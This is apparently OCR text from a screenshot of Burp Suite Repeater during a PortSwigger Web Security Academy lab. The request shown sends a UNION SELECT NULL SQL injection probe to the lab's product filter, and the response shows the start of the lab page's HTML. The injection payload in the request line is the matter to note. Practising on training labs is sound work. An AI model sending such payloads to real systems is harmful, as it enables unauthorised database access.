 https://portswigger.net/web-security/sql-injection/union-attacks/lab-determine-number-of-colu
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0a90004304211334804bd0d7006b00a5.web-security-academy.net HTTP/2
Wh
Wh
Det
vuln
Exa
Exa
UN
Blin
How
SQ
Vie
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a90004304211334804bd0d7006b00a5.web-security-academy.net
3 Cookie: session=Xaa3y4nKJk9VJTxbtOxfMSZCHizt1fWS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a90004304211334804bd0d7006b00a5.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5014
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of columns returned by
the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done 5,122 bytes | 518 millis
Event log (2) All issues Memory: 163.4MB
$_